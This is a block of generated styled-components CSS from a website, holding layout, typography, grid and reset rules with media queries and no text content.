@media screen and (min-width:768px){.iPUrhJ{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPUrhJ{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.dwYQSj{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.dwYQSj{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwYQSj{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.gfLEea{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.kWFdpf{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kWFdpf{padding:1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kWFdpf{padding:1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.fSOHwc{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fSOHwc{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fSOHwc{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.GFIgR{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.GFIgR{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.GFIgR{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dAKqfg{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dAKqfg{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dAKqfg{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gOjnpI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gOjnpI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gOjnpI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.hPThwH{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hPThwH{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hPThwH{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g43[id="sc-990a0b6e-1"]{content:"iPUrhJ,dwYQSj,gfLEea,kWFdpf,fSOHwc,GFIgR,dAKqfg,gOjnpI,hPThwH,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g44[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g45[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g47[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.kkSpHq p{color:rgba(26,26,26,1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g48[id="sc-f5d22b92-0"]{content:"kkSpHq,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g49[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.dXwenO{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iCWVWY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.iMXYkr{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.iMXYkr{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.iMXYkr{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.bpNVDN{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.bpNVDN{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.bpNVDN{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fyLjTQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iefzxj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.dYsIgJ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kydVyA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g51[id="sc-43c8e994-1"]{content:"dXwenO,iCWVWY,iMXYkr,bpNVDN,fyLjTQ,iefzxj,dYsIgJ,kydVyA,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.cfdXXa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 8px;}/*!sc*/
@media (min-width:768px){.cfdXXa{margin:0 24px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.cfdXXa{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g55[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,cfdXXa,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.esaiKi{box-sizing:border-box;padding:0 8px;width:0%;}/*!sc*/
@media (min-width:768px){.esaiKi{width:0%;}}/*!sc*/
@media (min-width:1024px){.esaiKi{width:25%;}}/*!sc*/
@media (min-width:768px){.esaiKi{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.esaiKi{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g56[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,esaiKi,jKsrqn,gPsABn,bSElnQ,ipYMfs,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g60[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.bQgMlK{border-color:rgba(230,230,230,1);}/*!sc*/
.fAXuHQ{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g63[id="sc-85f18fca-0"]{content:"bQgMlK,fAXuHQ,"}/*!sc*/
.cTDCJb{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.cTDCJb{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.cTDCJb{border-width:0 1px 0 0;}}/*!sc*/
.iCzFqv{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iCzFqv{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iCzFqv{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g64[id="sc-85f18fca-1"]{content:"cTDCJb,iCzFqv,"}/*!sc*/
.eHhJAy{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(56,77,97,1);max-width:192px;}/*!sc*/
.eHhJAy:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g65[id="sc-d2a1675d-0"]{content:"eHhJAy,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g66[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPV{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g67[id="sc-d2a1675d-2"]{content:"doaGPV,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g68[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g69[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g70[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g71[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g72[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g73[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g74[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g75[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.xvhYH{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(41,41,41,1) 0%, rgba(41,41,41,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g76[id="sc-1d0480e-0"]{content:"xvhYH,"}/*!sc*/
.kcloPb{padding:0px 16px;background-color:rgba(41,41,41,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:72px;z-index:10;box-shadow:none;}/*!sc*/
.kcloPb a{height:initial;}/*!sc*/
.kcloPb svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kcloPb ul,.kcloPb li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.kcloPb{height:80px;}}/*!sc*/
data-styled.g78[id="sc-1d0480e-2"]{content:"kcloPb,"}/*!sc*/
.csyHmf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.csyHmf{gap:0.75rem;}}/*!sc*/
data-styled.g79[id="sc-1d0480e-3"]{content:"csyHmf,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Hind, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g84[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g101[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g102[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.kLQlJQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.kLQlJQ:active,.kLQlJQ:focus{outline:2px solid rgba(84,130,53,1);z-index:1;}/*!sc*/
data-styled.g103[id="sc-c216bece-3"]{content:"kLQlJQ,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g104[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g105[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
data-styled.g106[id="sc-c216bece-6"]{content:"bTMumD,hHnvJs,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g108[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g110[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g111[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g112[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.cOmMBW:active,.cOmMBW:focus{outline:2px solid rgba(75,116,47,1);}/*!sc*/
data-styled.g113[id="sc-f829ea75-3"]{content:"cOmMBW,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g114[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g115[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g116[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g126[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g127[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
